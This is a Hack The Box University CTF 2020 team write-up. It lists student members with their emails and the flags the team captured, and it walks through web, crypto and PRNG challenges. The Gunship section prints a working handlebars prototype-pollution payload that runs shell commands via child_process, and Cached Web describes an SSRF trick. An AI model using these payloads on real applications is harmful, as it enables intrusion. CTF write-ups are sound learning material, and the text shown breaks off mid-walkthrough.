

# **UNIVESITY CTF 2020**

Qualification Round Nov 20<sup>th</sup> 2020

Thank you for taking part in our Hack The Box University CTF 2020 Qualification Round! Congrats for your dedication, for all the effort you made and for participating. We hope all enjoyed it! Provide below your solution towards the CTF challenges, along with the appropriate screenshots and flags. Add this document along with the solvers in a zip file and send it to <u>ctf-writeups@hackthebox.eu</u>.

The best is yet to come ...

## **Team Identity**

## CTF Team Name: FontysFHICT University Name: Fontys

Members:

| First name | Last name        | Email                              | Username      |
|------------|------------------|------------------------------------|---------------|
| Michel     | Bijnen           | michel.bijnen@student.fontys.nl    | MieskeB       |
| Anouk      | Brondijk         | anouk.brondijk@student.fontys.nl   | AnaVirtual    |
| Ibrahim    | Durmus           | i.durmus@student.fontys.nl         | testerzz      |
| Thomas     | Heel, van        | t.vanheel@student.fontys.nl        | htvh1         |
| Robin      | Hurk, van<br>den | robin.vandenhurk@student.fontys.nl | RobinVDenHurk |
| Rick       | Theeuwes         | r.theeuwes@student.fontys.nl       | riqk          |
| Henne      | Vegt, van der    | h.vandervegt@student.fontys.nl     | optimistje    |
| Merlijn    | Vermeer          | merlijn.vermeer@student.fontys.nl  | Merlijnv      |
| Geoffrey   | Vliet, van       | g.vanvliet@student.fontys.nl       | geoffreyvliet |
| Arjan      | Vreugdenhil      | a.vreugdenhil@student.fontys.nl    | bangedaon     |
|            |                  |                                    |               |

# Challenge Completion Table

| Challenge<br>Name         | Solved<br>(Y/N) | Flag                                                   |  |
|---------------------------|-----------------|--------------------------------------------------------|--|
| WEB                       |                 |                                                        |  |
| Gunship                   | Y               | HTB{wh3n_l1f3_g1v3s_y0u_p6_st4rt_p0llut1ng_w1th_styl3} |  |
| Cached Web                | Y               | HTB{pwn1ng_y0ur_DNS_r3s0lv3r_0n3_qu3ry_4t_4_t1m3}      |  |
| PWN                       |                 |                                                        |  |
|                           |                 |                                                        |  |
| СКУРТО                    |                 |                                                        |  |
| Weak RSA                  | Y               | HTB{b16_e_5m4ll_d_3qu4l5_w31n3r_4773ck}                |  |
| Buggy Time<br>Machine     | Y               | HTB{l1n34r_c0n9ru3nc35_4nd_prn91Zz}                    |  |
| REVERSING                 |                 |                                                        |  |
| Hi! My name<br>is (what?) | Y               | HTB{L00k1ng_f0r_4_w31rd_n4m3}                          |  |
| ircware                   | Y               | HTB{m1N1m411st1C_fL4g_pR0v1d3r_b0T}                    |  |
| Patch of the<br>Ninja     | Y               | HTB{C00l_Shurik3n}                                     |  |
| BLOCKCHAIN                |                 |                                                        |  |
|                           |                 |                                                        |  |
| FORENSICS                 |                 |                                                        |  |
| KapKan                    | Y               | HTB{D0n7_45K_M3_h0W_17_w0RK5_M473}                     |  |
| HARDWARE                  |                 |                                                        |  |
|                           |                 |                                                        |  |
| MISC                      |                 |                                                        |  |
|                           |                 |                                                        |  |

# Challenge Walkthroughs

| Team Identity              | 1  |  |  |
|----------------------------|----|--|--|
| Challenge Completion Table |    |  |  |
| Challenge Walkthroughs     | 3  |  |  |
| Gunship                    | 4  |  |  |
| Cached Web                 | 7  |  |  |
| Weak RSA                   | 9  |  |  |
| Buggy Time Machine         | 11 |  |  |
| Hi! My name is (what?)     | 15 |  |  |
| Ircware                    | 17 |  |  |
| Patch of the Ninja         | 19 |  |  |
| КарКап                     | 20 |  |  |
|                            |    |  |  |

#### Gunship

Gunship is an easy web challenge with one-star difficulty. It is a simple website that asks you for a name of a band member you like best and then responds with "Hello guest, thank you for letting us know!". After throwing some tests at it, we started looking through the code. There we found this:

// unflatten seems outdated and a bit vulnerable to prototype pollution // we sure hope so that po6ix doesn't pwn our puny app with his AST injection on template engines

Ah! This application is vulnerable for AST injection! And apparently some po6ix can pwn this. After a quick google we found the page of this po6ix and he has a nice blog post about AST injection. ([source](https://blog.p6.is/AST-Injection/)) AST pollution is a where you can abuse JavaScript's prototype system to write into the memory. Basically, JS's prototyping is setting a default static value to an object, with is always read first. So being able to write into objects is a very good way to exploit a application.

There first tested payload is:

```
{
    "artist.__proto__.name": "Westaway"
}
```

This sets the name value of artist to always be "Westaway", this way we will always get a reply via handlebars, which is vulnerable for AST pollution. So, let's exploit the `handlebars`

```
{
"__proto__.pendingContent": "test"
}
{
{
"response":"test"
}
```

This replaces every reply made with handlebars with "test". This is a very good way to get data out of the application. After that we can see how we exploit this system. As we look further to po6ix's blog, there is a RCE in handlebars. The blog shows that this payload can lead to an RCE:

```
"__proto__.type": "Program",
"__proto__.body": [{
    "type": "MustacheStatement",
    "path": 0,
    "params": [{
        "type": "NumberLiteral",
```

```
"value": "process.mainModule.require('child_process').execSync('id')"
}],
"loc": {
    "start": 0,
    "end": 0
  }
}]
```

The `type` states that the body is a Program, or something to execute. Then the value of the parameter is executed. In this case it just runs `id` in the shell. We cannot read the value of this, because it is not written anywhere. For that we edit the `value` to:

```
"value": "Object.prototype.pendingContent =
process.mainModule.require('child_process').execSync('id').toString()"
```

"response":"uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)\nHello guest, thank you for letting

Alright, now we have an RCE, but it seems that we cannot execute more than one command, because the system will not accept a second command. But we can reset the machine and we only need one command.

From the `entrypoint.sh` we know where the flag is and that it starts with `flag` and then 5 random characters. So, we want to read all files with starting with flag.

#### # Generate random flag filename

FLAG=\$(cat /dev/urandom | tr -dc 'a-zA-ZO-9' | fold -w 5 | head -n 1) mv /app/flag /app/flag\$FLAG

So, my payload is this:





We execute the payload to read all files starting with flag and then we write it into the pendingContent. The second response uses handlebars, so the pendingContent is also send. With gives us the flag!

HTB{wh3n\_l1f3\_g1v3s\_y0u\_p6\_st4rt\_p0llut1ng\_w1th\_styl3}

#### Cached Web

After reading the challenge description we visited the website to see what's going on. We were greeted with a minimal webpage, prompting to insert a URL. We tested the functionality by inserting <a href="https://google.com">https://google.com</a> and got a response which was a screenshot of google.com. It seems like this webpage goes to the submitted website, makes a screenshot and displays that to us.



#### Powered by 😚 HACKTHEBOX

At this point we had no clue where the flag was located or how to get there. Luckily the source code of the challenge was also provided, allowing us to dig deeper. In here we found that there is an endpoint named /flag, which responds with an image (which probably contains the flag). We can also see that the endpoint can only be visited by localhost, just like the description claims.

From here it didn't take long to realize that we can simply host a simple webpage which contains <img src="http://localhost:1337/flag">. We could then make the bot request our webpage, which makes the bot load the flag on localhost, screenshot it and return the screenshot to us. This works because HTML-runs client-side, so when the bot requests the resource at localhost:1337/flag it really just loads the file at /flag (Which we couldn't reach because of the IP whitelist) and displays it to us.



(Thinking about this challenge again, I believe we did it the hard way. Unless there was a filter on the user input that blacklists any direct requests to localhost we could have just inserted <a href="http://localhost:1337/flag">http://localhost:1337/flag</a> as the user input of the website. This would then simply load the image from localhost and showing us the screenshot)

#### Weak RSA With the tool OpenSSL, we found the public key:



Because the public key is very short, the private key can be gotten using a script. Someone has already created a script for this:

https://github.com/Ganapati/RsaCtfTool

We ran the tool with the following command:

```
python3 RsaCtfTool.py -publickey ./pubkey.pem -uncipherfile
./flag.enc
```

This will return the flag:

HTB{b16\_e\_5m4ll\_d\_3qu4l5\_w31n3r\_4773ck}

root@kali:/home/robin/Documents/htb\_unictf/plug/rsa/RsaCtfTool# python3 RsaCtfTool.py --publickey ../pubkey.pem uncipherfile ../flag.enc [\*] Testing key .../pubkey.pem. Can't load binary\_polinomial\_factoring because sage is not installed Can't load smallfraction because sage is not installed Can't load roca because sage is not installed Can't load qicheng because sage is not installed Can't load ecm2 because sage is not installed Can't load ecm because sage is not installed Can't load boneh\_durfee because sage is not installed [\*] Performing siqs attack on ../pubkey.pem. [\*] Performing comfact\_cn attack on ../pubkey.pem. [\*] Performing comfact\_cn attack on ../pubkey.pem.
[\*] Performing cube\_root attack on ../pubkey.pem.
[\*] Performing pollard\_p\_1 attack on ../pubkey.pem.
[\*] Performing mersenne\_primes attack on ../pubkey.pem.
[\*] Performing partial\_q attack on ../pubkey.pem.
[\*] Performing factordb attack on ../pubkey.pem.
[\*] Performing londahl attack on ../pubkey.pem. [\*] Performing smallq attack on .../pubkey.pem. [\*] Performing wiener attack on .../pubkey.pem. Results for ../pubkey.pem: Unciphered data : 75346c355f7733316e33725f34373734636b7d INT (big endian) : 2357392946640097540211419645858895520810208771688666037754674144921765688545923475455795751805 INT (little endian) : 22546574263662123411523113128044215139929103295256955398886722465953163007000026640058669241 937130344552566514396588140080195580660405015242202668398374037246444419998235653404182362721762856885981820839225 967889839162532460437518669392406390949281459764025707163465962902177848023467525069105766717294567751680 

#### Buggy Time Machine

After having a look at the code, we found out that the next year is calculated with the following formula:

Next year = (current year \* m + c) mod n

We did not have the values m, c and n, so we had to find them on our own. The n should be the highest value possible + 1, so we ran a script (in Java) that gets a lot of years and printed the highest value we found:



After running this for a while, we found that the highest value was almost the maximum integer. We assumed that this would be the n value: 2147483647. Since we have current year and next year two times, we can calculate the m and c. With the following script:



We did the calculation with random values and tested it on another query. That way we found out that the m should be 48271 and the c should be 0. This means that c can be removed from the query to make it a bit easier.

Now we can start with calculating the next year with the following script:



When typing the solution in the request 'predict\_year' we get the number of hops returned 876578 and we now know our formula is correct.

Since the TravelTo2020 function requires a seed and not a predicted year, we need to invert this formula. This is very difficult since there is a modulo in this formula. After some thinking and calculating, we found the following formula:

Current year = ((z \* n + next year) / m) mod n  $\rightarrow$  IF (z \* n + next year) mod 48271 == 0

In this formula, z is a value that needs to be filled in randomly. This translates into the following piece of code:



Now we need to use this formula to calculate 876578 hops back. Just place above function in a loop for the required amount of time:



This gives the correct seed. This needs to be returned to the API and then it returns the flag:

HTB{I1n34r\_c0n9ru3nc35\_4nd\_prn91Zz}



#### Hi! My name is (what?)

First, disassemble the elf file with IDA. After some searching, you will find that there is compared with a user.

